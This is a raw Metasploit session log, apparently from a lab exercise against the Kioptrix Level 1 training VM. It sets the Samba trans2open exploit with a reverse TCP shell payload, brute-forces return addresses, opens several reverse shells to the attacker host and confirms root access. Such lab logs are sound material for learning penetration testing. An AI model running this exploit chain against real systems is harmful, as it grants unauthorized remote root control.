 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload ⇒ linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.1.108:4444
[*] 192.168.1.107:139 - Trying return address 0×bffffdfc...
[*] 192.168.1.107:139 - Trying return address 0×bffffcfc...
[*] 192.168.1.107:139 - Trying return address 0×bffffbfc...
[*] 192.168.1.107:139 - Trying return address 0×bffffafc...
[*] 192.168.1.107:139 - Trying return address 0×bffff9fc...
[*] 192.168.1.107:139 - Trying return address 0×bffff8fc...
[*] 192.168.1.107:139 - Trying return address 0×bffff7fc...
[*] 192.168.1.107:139 - Trying return address 0×bffff6fc...
[*] Command shell session 4 opened (192.168.1.108:4444 → 192.168.1.107:32779) at 2025-01-04 17:17:33 -0600
[*] Command shell session 5 opened (192.168.1.108:4444 → 192.168.1.107:32780) at 2025-01-04 17:17:34 -0600
[*] Command shell session 6 opened (192.168.1.108:4444 → 192.168.1.107:32781) at 2025-01-04 17:17:35 -0600
[*] Command shell session 7 opened (192.168.1.108:4444 → 192.168.1.107:32782) at 2025-01-04 17:17:36 -0600
whoami
root
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown